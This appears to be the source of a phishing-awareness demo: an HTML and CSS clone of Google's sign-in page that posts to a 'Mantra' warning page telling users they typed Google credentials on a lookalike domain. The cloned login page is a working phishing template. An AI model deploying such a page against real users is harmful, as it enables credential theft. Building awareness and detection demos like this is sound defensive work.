
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/style.css" />
    <title>Fake Login</title>
</head>
<body>
    <div class="main_view">
        <div class="main_cover">
            <div class="loginform_cover">
                <div class="progressbar_cover">
                    <div class="progress_bar hidden">
                      <div class="indeterminate"></div>
                    </div>
                </div>
                <form action="/mantra.html" method="post">
                    <div class="input_cover email_box" style="padding-bottom: 50px;">
                        <div class="form_logo">
                            <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="l5Lhkf"><g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g><g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g><g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g><g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g><g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g><g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g></svg>
                        </div>
                        <h3 class="form_name">Sign in</h3>
                        <h4 class="form_subheading">Use your Google Account</h4>
                        <div class="inputfeilds_cover">
                            <div id="email_input_cover">
                                <div class="wrapper" style="height: 65px;">
                                    <div class="emailbox_wrapper">
                                        <input id="email" class="input-user-name" type="text"  placeholder="Email or phone" />
                                        <label for="email" id="email_label" class="label-user-name">Email or phone</label>
                                    </div>
                                </div>
                                <div class="email-empty-error">
                                    <span class="error-svg-wrapper" style="margin-top: 2px; margin-right:5px;">
                                        <svg aria-hidden="true" class="stUf5b qpSchb" fill="currentColor" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
                                    </span>
                                    Enter an email or phone number
                                </div>
                            </div>
                            <div class="forgot_email_cover">
                                <button type="button" class="btn-link">
                                    Forgot email?
                                </button>
                            </div>
                            <div class="learn-more-wrapper">
                                <div class="learn-more-description">
                                    Not your computer? Use Guest mode to sign in privately.
                                    <button type="button" class="btn-link">
                                        Learn more
                                    </button>
                                </div>
                            </div>
                            <div class="bottom_buttons">
                                <button type="button" class="btn-link create_account_btn">
                                    <strong>Create account</strong>
                                </button>
                                <button type="button" class="next_btn" onclick="next(1,2)">
                                    <div class="next_label">
                                        Next
                                    </div>
                                </button>
                            </div>
                        </div>
                    </div>
                    <div class="input_cover password_box" style="padding-bottom: 30px;">
                        <div class="form_logo">
                            <svg viewBox="0 0 75 24" width="75" height="24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="l5Lhkf"><g id="qaEJec"><path fill="#ea4335" d="M67.954 16.303c-1.33 0-2.278-.608-2.886-1.804l7.967-3.3-.27-.68c-.495-1.33-2.008-3.79-5.102-3.79-3.068 0-5.622 2.41-5.622 5.96 0 3.34 2.53 5.96 5.92 5.96 2.73 0 4.31-1.67 4.97-2.64l-2.03-1.35c-.673.98-1.6 1.64-2.93 1.64zm-.203-7.27c1.04 0 1.92.52 2.21 1.264l-5.32 2.21c-.06-2.3 1.79-3.474 3.12-3.474z"></path></g><g id="YGlOvc"><path fill="#34a853" d="M58.193.67h2.564v17.44h-2.564z"></path></g><g id="BWfIk"><path fill="#4285f4" d="M54.152 8.066h-.088c-.588-.697-1.716-1.33-3.136-1.33-2.98 0-5.71 2.614-5.71 5.98 0 3.338 2.73 5.933 5.71 5.933 1.42 0 2.548-.64 3.136-1.36h.088v.86c0 2.28-1.217 3.5-3.183 3.5-1.61 0-2.6-1.15-3-2.12l-2.28.94c.65 1.58 2.39 3.52 5.28 3.52 3.06 0 5.66-1.807 5.66-6.206V7.21h-2.48v.858zm-3.006 8.237c-1.804 0-3.318-1.513-3.318-3.588 0-2.1 1.514-3.635 3.318-3.635 1.784 0 3.183 1.534 3.183 3.635 0 2.075-1.4 3.588-3.19 3.588z"></path></g><g id="e6m3fd"><path fill="#fbbc05" d="M38.17 6.735c-3.28 0-5.953 2.506-5.953 5.96 0 3.432 2.673 5.96 5.954 5.96 3.29 0 5.96-2.528 5.96-5.96 0-3.46-2.67-5.96-5.95-5.96zm0 9.568c-1.798 0-3.348-1.487-3.348-3.61 0-2.14 1.55-3.608 3.35-3.608s3.348 1.467 3.348 3.61c0 2.116-1.55 3.608-3.35 3.608z"></path></g><g id="vbkDmc"><path fill="#ea4335" d="M25.17 6.71c-3.28 0-5.954 2.505-5.954 5.958 0 3.433 2.673 5.96 5.954 5.96 3.282 0 5.955-2.527 5.955-5.96 0-3.453-2.673-5.96-5.955-5.96zm0 9.567c-1.8 0-3.35-1.487-3.35-3.61 0-2.14 1.55-3.608 3.35-3.608s3.35 1.46 3.35 3.6c0 2.12-1.55 3.61-3.35 3.61z"></path></g><g id="idEJde"><path fill="#4285f4" d="M14.11 14.182c.722-.723 1.205-1.78 1.387-3.334H9.423V8.373h8.518c.09.452.16 1.07.16 1.664 0 1.903-.52 4.26-2.19 5.934-1.63 1.7-3.71 2.61-6.48 2.61-5.12 0-9.42-4.17-9.42-9.29C0 4.17 4.31 0 9.43 0c2.83 0 4.843 1.108 6.362 2.56L14 4.347c-1.087-1.02-2.56-1.81-4.577-1.81-3.74 0-6.662 3.01-6.662 6.75s2.93 6.75 6.67 6.75c2.43 0 3.81-.972 4.69-1.856z"></path></g></svg>
                        </div>
                        <h3 class="form_name">Welcome</h3>
                        <div class="email-view-wrapper">
                            <div class="email-view">
                                <div>
                                    <img src="./images/face.svg">
                                </div>
                                <div id="email_preview" class="email-address-label"></div>
                                <div class="email-address-svg-wrapper">
                                    <svg aria-hidden="true" fill="currentColor" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><polygon points="12,16.41 5.29,9.71 6.71,8.29 12,13.59 17.29,8.29 18.71,9.71"></polygon></svg>
                                </div>
                            </div>
                        </div>
                        <div class="inputfeilds_cover">
                            <div id="password_input_cover">
                                <div class="wrapper" style="height: 65px;">
                                    <div class="emailbox_wrapper">
                                        <input id="password" class="input-user-name" type="password"  placeholder="Enter your password" />
                                        <label for="password" id="password_label" class="label-user-name">Enter your password</label>
                                        <div class="visibility_pass" style="display: flex; align-items: center;">
                                            <span class="password-hide hidden" aria-hidden="true" onclick="HidePassword(event)">
                                                <svg aria-hidden="true" class="stUf5b" fill="currentColor" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                                    <path d="M10.58,7.25l1.56,1.56c1.38,0.07,2.47,1.17,2.54,2.54l1.56,1.56C16.4,12.47,16.5,12,16.5,11.5C16.5,9.02,14.48,7,12,7 C11.5,7,11.03,7.1,10.58,7.25z"></path>
                                                    <path d="M12,6c3.79,0,7.17,2.13,8.82,5.5c-0.64,1.32-1.56,2.44-2.66,3.33l1.42,1.42c1.51-1.26,2.7-2.89,3.43-4.74 C21.27,7.11,17,4,12,4c-1.4,0-2.73,0.25-3.98,0.7L9.63,6.3C10.4,6.12,11.19,6,12,6z"></path>
                                                    <path d="M16.43,15.93l-1.25-1.25l-1.27-1.27l-3.82-3.82L8.82,8.32L7.57,7.07L6.09,5.59L3.31,2.81L1.89,4.22l2.53,2.53 C2.92,8.02,1.73,9.64,1,11.5C2.73,15.89,7,19,12,19c1.4,0,2.73-0.25,3.98-0.7l4.3,4.3l1.41-1.41l-3.78-3.78L16.43,15.93z M11.86,14.19c-1.38-0.07-2.47-1.17-2.54-2.54L11.86,14.19z M12,17c-3.79,0-7.17-2.13-8.82-5.5c0.64-1.32,1.56-2.44,2.66-3.33 l1.91,1.91C7.6,10.53,7.5,11,7.5,11.5c0,2.48,2.02,4.5,4.5,4.5c0.5,0,0.97-0.1,1.42-0.25l0.95,0.95C13.6,16.88,12.81,17,12,17z"></path>
                                                </svg>
                                            </span>
                                            <span class="password-show" aria-hidden="true" onclick="ShowPassword(event)">
                                                <svg aria-hidden="true" class="stUf5b" fill="currentColor" focusable="false" width="24px" height="24px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg">
                                                    <path d="M12,7c-2.48,0-4.5,2.02-4.5,4.5S9.52,16,12,16s4.5-2.02,4.5-4.5S14.48,7,12,7z M12,14.2c-1.49,0-2.7-1.21-2.7-2.7 c0-1.49,1.21-2.7,2.7-2.7s2.7,1.21,2.7,2.7C14.7,12.99,13.49,14.2,12,14.2z"></path>
                                                    <path d="M12,4C7,4,2.73,7.11,1,11.5C2.73,15.89,7,19,12,19s9.27-3.11,11-7.5C21.27,7.11,17,4,12,4z M12,17 c-3.79,0-7.17-2.13-8.82-5.5C4.83,8.13,8.21,6,12,6s7.17,2.13,8.82,5.5C19.17,14.87,15.79,17,12,17z"></path>
                                                </svg>
                                            </span>
                                        </div>
                                    </div>
                                </div>
                                <div class="email-empty-error">
                                    <span class="error-svg-wrapper">
                                        <svg aria-hidden="true" class="stUf5b qpSchb" fill="currentColor" focusable="false" width="16px" height="16px" viewBox="0 0 24 24" xmlns="https://www.w3.org/2000/svg"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
                                    </span>
                                    Enter the password
                                </div>
                            </div>
                            <div class="bottom_buttons">
                                <button type="button" class="btn-link forgot_pass_btn">
                                    <strong>Forgot password?</strong>
                                </button>
                                <button type="button" class="next_btn" onclick="next(2,3)">
                                    <div class="next_label">
                                        Next
                                    </div>
                                </button>
                            </div>
                        </div>
                    </div>
                </form>
            </div>
            <footer class="footer">
                <select name="language" id="language">
                    <option value="en">English (United States)</option>
                    <option value="en">English (United States)</option>
                    <option value="en">English (United States)</option>
                    <option value="en">English (United States)</option>
                </select>
                <ul class="footer_links_cover">
                    <li class="footer_link">
                        <a href="https://support.google.com/accounts?hl=en" target="_blank">Help</a>
                    </li>
                    <li class="footer_link">
                        <a href="https://accounts.google.com/TOS?loc=RU&amp;hl=en&amp;privacy=true" target="_blank">Privacy</a>
                    </li>
                    <li class="footer_link">
                        <a href="https://accounts.google.com/TOS?loc=RU&amp;hl=en" target="_blank">Terms</a>
                    </li>
                </ul>
            </footer>
        </div>
    </div>

    <script src="js/script.js"></script>
</body>
</html>
</file>

<file: mantra.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="css/mantra.css" />
    <title>Mantra</title>
</head>

<body>
    <div class="cover">
        <div class="logo"><img src="./images/mantra-logo.png" alt="Logo" /></div>
        <div class="headings">
            <h3 style="margin-bottom: 40px;">You just entered your Google credentials on <a href="#">google-security.com</a></h3>
            <h3>They normally should be entered on <a href="#">accounts.google.com</a></h3>
        </div>
        <div class="option">
            <h3 style="font-weight: 700; font-size: 30px; line-height :36px;">Do you want to proceed anyway?</h3>
            <div class="buttons" style="display:flex; align-items:center; justify-content: space-around; width: 100%; margin: 0 auto; margin-top: 30px; max-width: 400px; ">
                <button type="button" class="prominent-blue">No</button>
                <button type="button" class="hollow-red">YES</button>
            </div>
        </div>
    </div>
</body>

</html>
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Noto+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;700;900&display=swap');

@font-face {
    font-family: "Google Sans";
    src: url("../fonts/ProductSans-Regular.ttf");
}

* {
    padding: 0;
    margin: 0;
    overflow-x: hidden;
    outline: none;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
}

:root {
    --primary: ;
    --black: #202124;
}

body,
input,
textarea,
select,
button {
    color: var(--black);
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
}

.main_view {
    position: relative;
    display: flex;
    -webkit-flex-direction: column;
    flex-direction: column;
    min-height: 100vh;
}

.main_cover {
    margin: 0 auto;
    min-height: 0;
    -webkit-transition: .2s;
    transition: .2s;
    max-width: 450px;
    width: 100%;
}

.loginform_cover {
    -webkit-border-radius: 8px;
    border-radius: 8px;
    border: 1px solid #dadce0;
    display: block;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;

}

.input_cover {
    -webkit-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    overflow: hidden;
    padding: 24px 24px 36px;
}

.form_logo {
    height: 24px;
    overflow: hidden;
    text-align: center;
}

.form_name {
    color: var(--black);
    padding-bottom: 0;
    padding-top: 16px;
    font-family: 'Google Sans', 'Noto Sans Myanmar UI', arial, sans-serif;
    font-size: 25px;
    font-weight: 300;
    line-height: 1.3333;
    margin-bottom: 0;
    margin-top: 0;
    text-align: center;
}

.form_subheading {
    color: #202124;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: .1px;
    line-height: 1.5;
    padding-bottom: 0;
    padding-top: 8px;
    margin-bottom: 0;
    margin-top: 0;
    text-align: center;
}

.inputfeilds_cover {
    display: inline-block;
    font-size: 14px;
    padding: 24px 0 0;
    vertical-align: top;
    white-space: normal;
    width: 100%;
}

#email_input_cover , #password_input_cover {
    padding: 8px 0 0;
    display: block;
    min-width: 0%;
    position: relative;
    /* background-color: red; */
}

.emailbox_wrapper , .passwordbox_wrapper{
    position: relative;
    overflow: visible;
    margin-top: 10px;
}

.input-user-name {
    /* border: none;
    text-indent: 0px;
    display: block;
    font-weight: 400;
    font-size: 16px;
    font-family: Roboto, RobotoDraft, Helvetica, Arial, sans-serif;
    line-height: 24px;
    margin: 0;
    outline: none;
    direction: ltr;
    text-align: left;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #202124;
    font-size: 16px;
    height: 100%;
    display: flex;
    align-items: stretch;
    justify-content: stretch;
    z-index: 1;
    width: 100%;
    padding-left: 20px; */


    font-family: inherit;
    width: 90%;
    border: 0;
    margin-top: 0;
    height: 100%;
    min-height: 40px;
    outline: 0;
    font-size: 16px;
    color: #212121;
    background: transparent;
    padding: 5px;
    padding-left: 10px;
    transition: border-color 0.2s;
}

.input-user-name::placeholder {
    color: transparent;
}

.input-user-name:placeholder-shown~.label-user-name {
    font-size: 16px;
    cursor: text;
    top: 0;
}

.input-user-name:focus~.label-user-name {
    position: absolute;
    top: -10px;
    left: 10px;
    padding: 2px;
    display: block;
    transition: 0.2s;
    font-size: 12px;
    color: #1a73e8;
}

.input-user-name:focus~.label-user-name {
    color: #1a73e8;
    height: auto;
    font-weight: 600;
}

.emailbox_wrapper , .passwordbox_wrapper{
    border: 1px solid #d2d2d2;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

.emailbox_wrapper:focus-within , .passwordbox_wrapper:focus-within{
    border: 2px solid #1a73e8;
}




.label-user-name {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    padding-left: 16px;
    justify-content: start;
    font-family: roboto, arial, sans-serif;
    background: #fff;
    color: #80868b;
    font-size: 16px;
    font-weight: 400;
    max-width: -webkit-calc(100% - (2*8px));
    max-width: calc(100% - (2*8px));
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
    white-space: nowrap;
    width: auto;
    z-index: 1;
    pointer-events: none;
    position: absolute;
}

.forgot_email_cover {
    padding-bottom: 3px;
    padding-top: 9px;
    box-sizing: border-box;
}

.btn-link {
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #1a73e8;
    display: inline-block;
    font-weight: 500;
    font-family: roboto, 'Noto Sans Myanmar UI', arial, sans-serif;
    letter-spacing: .25px;
    outline: 0;
    position: relative;
    background-color: transparent;
    cursor: pointer;
    font-size: inherit;
    padding: 0;
    text-align: left;
    border: 0;
    line-height: normal;
    padding-top: 1px;
}

.learn-more-wrapper {
    color: #5f6368;
    font-size: 14px;
    line-height: 1.4286;
    margin-top: 34px;
}

.learn-more-description {
    padding-bottom: 3px;
    padding-top: 9px;
}

.bottom_buttons {
    margin-top: 28px;
    justify-content: space-between;
    display: flex;
}

.create_account_btn,
.forgot_pass_btn {
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    margin-top: 5px;
    height: 36px;
    margin-left: -8px;
    padding-left: 8px;
    padding-right: 8px;
    font-weight: normal;
}

.next_btn {
    min-width: 88px;
    height: 36px;
    border-radius: 4px;
    box-sizing: border-box;
    padding: 0 24px 0 24px;
    font-family: "Google Sans", Roboto, Arial, sans-serif;
    font-size: .875rem;
    font-weight: 500;
    letter-spacing: .0107142857em;
    text-transform: none;
    -webkit-transition: border 280ms cubic-bezier(0.4, 0, 0.2, 1), box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
    transition: border 280ms cubic-bezier(0.4, 0, 0.2, 1), box-shadow 280ms cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-box-shadow: none;
    box-shadow: none;
    --mdc-ripple-fg-size: 0;
    --mdc-ripple-left: 0;
    --mdc-ripple-top: 0;
    --mdc-ripple-fg-scale: 1;
    --mdc-ripple-fg-translate-end: 0;
    --mdc-ripple-fg-translate-start: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    will-change: transform, opacity;
    margin-top: 6px;
    margin-bottom: 6px;
    -webkit-font-smoothing: antialiased;
    position: relative;
    display: inline-flex;
    border: none;
    outline: none;
    background-color: rgb(26, 115, 232);
    cursor: pointer;
}

.next_btn:hover {
    background-color: rgb(27, 102, 202);
    -webkit-box-shadow: 0 1px 2px 0 rgb(60 64 67 / 30%), 0 1px 3px 1px rgb(60 64 67 / 15%);
    box-shadow: 0 1px 2px 0 rgb(60 64 67 / 30%), 0 1px 3px 1px rgb(60 64 67 / 15%);
    -webkit-box-shadow: 0 1px 2px 0 var(--gm-fillbutton-keyshadow-color, rgba(60, 64, 67, 0.3)), 0 1px 3px 1px var(--gm-fillbutton-ambientshadow-color, rgba(60, 64, 67, 0.15));
    box-shadow: 0 1px 2px 0 var(--gm-fillbutton-keyshadow-color, rgba(60, 64, 67, 0.3)), 0 1px 3px 1px var(--gm-fillbutton-ambientshadow-color, rgba(60, 64, 67, 0.15));
}

.next_btn:active {
    background-color: rgb(29, 83, 156);
}

.next_label {
    height: 100%;
    position: absolute;
    overflow: hidden;
    width: 100%;
    z-index: 0;
    top: 0;
    left: 0;
    color: white;
    line-height: 36px;
}

.footer {
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    font-size: 12px;
    line-height: 1.4;
    align-items: center;
    max-width: 450px;
    margin-top: 20px;
}

#language {
    border: none;
    font-size: 12px;
    margin-left: -3px;
}

.footer_links_cover {
    display: flex;
    align-items: center;
    list-style: none;
}

.footer_links_cover li {
    margin-left: 20px;
}

.footer_links_cover li a {
    color: #757575;
    padding: 0px 16px;
    display: block;
    -webkit-transition: background .2s;
    transition: background .2s;
}

.footer_links_cover li a:last-child {
    padding-right: 0;
}

a,
a:hover,
a:visited {
    color: #1a73e8;
    cursor: pointer;
    font-weight: 500;
    text-decoration: none;
    outline: none;
}

.visibility_pass {
    position: absolute;
    right: 14px;
    top: 16px;
    color: rgba(0, 0, 0, 0.651);
    cursor: pointer;
}

.hidden {
    display: none !important;
}

.email-view-wrapper {
    width: 100%;
    text-align: center;
    margin-top: 8px;
}

.email-view {
    box-sizing: border-box;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    padding: 0 7px 0 5px;
    -webkit-align-items: center;
    align-items: center;
    background: #fff;
    border: 1px solid #dadce0;
    color: #3c4043;
    cursor: pointer;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: inline-flex;
    font-family: 'Google Sans', arial, sans-serif;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .25px;
    max-width: 100%;
    position: relative;
}

.email-view img {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #3c4043;
    display: block;
    height: 20px;
    width: 20px;
    margin-right: 8px;
}

.progressbar_cover {
    margin-bottom: 20px;
    overflow: hidden;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
    position: absolute;
    width: 100%;
    max-width: 450px;
}

.progress_bar {
    margin: 0 !important;
    position: relative;
    height: 4px;
    display: block;
    width: 100%;
    background-color: #e0e0e0;
    border-radius: 2px;
    overflow: hidden;
}
.progress_bar .indeterminate {
    background-color: #1a73e8;
}
.progress_bar .indeterminate:before {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
    animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}
.progress_bar .indeterminate:after {
    content: '';
    position: absolute;
    background-color: inherit;
    top: 0;
    left: 0;
    bottom: 0;
    will-change: left, right;
    -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
    -webkit-animation-delay: 1.15s;
    animation-delay: 1.15s;
}
.progressbar_cover:after {
    content: "";
    display: table;
    clear: both;
}
.password_box{
    display: none;
}
.email-empty-error {
    -webkit-align-items: center;
    align-items: center;
    color: #d93025;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    font-size: 12px;
    line-height: normal;
    padding-top: 4px;
    margin-top: 2px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.email-empty-error{
    display: none;
}

.red_error .email-empty-error{
    display: flex !important;
}
.red_error .emailbox_wrapper , .red_error .passwordbox_wrapper{
    border: 2px solid #d93025;
}
.red_error .input-user-name:focus~.label-user-name {
    color: #d93025;
    height: auto;
    font-weight: 600;
}

@-webkit-keyframes indeterminate {
    0% {
      left: -35%;
      right: 100%;
    }
    60% {
      left: 100%;
      right: -90%;
    }
    100% {
      left: 100%;
      right: -90%;
    }
  }
  
  @keyframes indeterminate {
    0% {
      left: -35%;
      right: 100%;
    }
    60% {
      left: 100%;
      right: -90%;
    }
    100% {
      left: 100%;
      right: -90%;
    }
  }
  
  @-webkit-keyframes indeterminate-short {
    0% {
      left: -200%;
      right: 100%;
    }
    60% {
      left: 107%;
      right: -8%;
    }
    100% {
      left: 107%;
      right: -8%;
    }
  }
  
  @keyframes indeterminate-short {
    0% {
      left: -200%;
      right: 100%;
    }
    60% {
      left: 107%;
      right: -8%;
    }
    100% {
      left: 107%;
      right: -8%;
    }
  }






















@media (min-width: 450px) {
    .input-container {
        padding: 48px 40px 36px;
    }

    .input_cover {
        padding: 48px 40px 36px;
    }

    .input-box {
        border-left-width: 40px;
        border-right-width: 40px;
    }
}

@media (min-width: 601px) {
    .main_view {
        display: flex;
        -webkit-flex-direction: column;
        flex-direction: column;
        min-height: 100vh;
        position: relative;
    }

    .main_view:before,
    .main_view:after {
        content: '';
        display: block;
        -webkit-box-flex: 1;
        box-flex: 1;
        -webkit-flex-grow: 1;
        flex-grow: 1;
        height: 24px;
    }

    .main_view:before {
        min-height: 30px;
    }

    .loginform_cover {
        height: auto;
        min-height: 416px;
        overflow-y: auto;
        -webkit-transition: .2s;
        transition: .2s;
    }

    .input_cover {
        height: auto;
        min-height: 416px;
        overflow-y: auto;
        -webkit-transition: .2s;
        transition: .2s;
    }

    .footer {
        padding: 0;
        position: absolute;
        width: 100%;
    }
}
</file>
<file: css/mantra.css>
@font-face {
    font-family: "silka";
    src: url("../fonts/Silka-Regular.otf");
}
*{
    padding: 0;
    margin: 0;
    overflow-x: hidden;
    outline: none;
    font-family: "silka";
}
body{
    background-color: #e0ebf6;
    height: 100vh;
    max-width: 100vw;
    width: 100%;
}
.cover{
    max-width: 1000px;
    width: 95%;
    margin: 0 auto;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-around;
    min-height: 700px;
    max-height: 100vh;
    height: 100%;
}
.logo img{
    text-align: center;
    margin: 50px auto;
}
h3{
    font-family: 'Silka';
    font-style: normal;
    font-weight: 400;
    font-size: 22px;
    line-height: 36px;
    text-align: center;
    color: #14004C;
    display: block;
}
h3 a{
    text-decoration: none;
    color: #4700F7;
    display: inline-block;
    margin-bottom: -5px;
    position: relative;
}
h3 a::before{
    content: "";
    width: 100%;
    position: absolute;
    background-color: #4700F7;
    bottom: 5px;
    left: 0;
    right: 0;
    height: 2px;
}
.prominent-blue{
    border: 2px solid #4700F7;
    background: #4700F7;
    border-radius: 50px;
    padding: 6px 60px;
    color: white;
    font-family: 'Silka';
    font-style: normal;
    font-weight: 500;
    font-size: 25px;
    line-height: 30px;
}
.hollow-red{
    border: 2px solid #F02667;
    border-radius: 50px;
    padding: 6px 60px;
    color: #F02667;
    background-color: transparent;
    font-family: 'Silka';
    font-style: normal;
    font-weight: 500;
    font-size: 25px;
    line-height: 30px;
}
@media screen and (min-width: 400px) {
    h3{
        font-size: 25px;
    }
}
@media screen and (min-width: 601px) {
    h3{
        font-size: 30px;
    }
}
</file>
